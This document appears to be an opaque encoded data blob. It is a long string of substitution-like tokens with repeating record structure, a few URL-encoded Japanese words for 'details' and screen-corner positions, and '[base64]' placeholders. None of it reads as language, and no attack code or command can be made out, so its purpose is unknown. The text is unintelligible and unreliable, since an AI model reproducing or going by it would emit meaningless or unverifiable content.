gia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3